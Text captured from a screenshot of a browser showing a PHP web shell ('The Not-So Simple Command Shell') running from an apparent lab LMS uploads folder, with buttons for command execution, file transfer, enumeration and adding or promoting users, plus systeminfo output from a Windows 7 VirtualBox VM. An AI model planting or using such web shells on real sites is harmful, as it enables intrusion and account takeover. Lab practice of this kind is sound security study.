 Johnny
The Not-So SImple Com...
windowstools
11:01 PM
The Not-So SImple Command Shell by kaotickj - Mozilla Firefox
Hack The Box :: ka
Text to ASCII Art Gen
NIST Cybersecurity Fra
JSON Web Token
JWT JWT.one - Online
CHMSC LMS
The Not-So SImpl
Preferences
Day 82: Hunting fo
p64.labs – Cyber
10.0.2.4/lms/admin/uploads/nsscmdshell.php?cmd=systeminfo
The Not So Simple Command Shell
Command?
execute
DRW Ransomware Decryptor
upload
Browse...
No file selected.
upload
File to Download
download
Quick Enum Options
System Info
Whoami
Username/Host
CurrentUserInfo
All Users
Processes
add user
NewUsertoAdmin
DelUser
Clear Console
The Not-So Simple Command Shell - Courtesy of kaotickj
Host Name: IE10WIN7
OS Name: Microsoft Windows 7 Enterprise
OS Version: 6.1.7601 Service Pack 1 Build 7601
OS Manufacturer: Microsoft Corporation
OS Configuration: Standalone Workstation
OS Build Type: Multiprocessor Free
Registered Owner:
Registered Organization: Microsoft
Product ID: 00392-972-8000024-85510
Original Install Date: 9/21/2015, 2:17:30 AM
System Boot Time: 8/11/2021, 7:59:10 PM
System Manufacturer: innotek GmbH
System Model: VirtualBox
System Type: X86-based PC
Processor(s): 1 Processor(s) Installed.
[01]: x86 Family 23 Model 113 Stepping 0 AuthenticAMD ~4200 Mhz
BIOS Version: innotek GmbH VirtualBox, 12/1/2006
Windows Directory: C:\Windows
System Directory: C:\Windows\system32
Boot Device: \Device\HarddiskVolume1
System Locale: en-us;English (United States)
Input Locale: en-us;English (United States)
Time Zone: (UTC-08:00) Pacific Time (US & Canada)
Total Physical Memory: 1,024 MB
Available Physical Memory: 621 MB
Virtual Memory: Max Size: 2,048 MB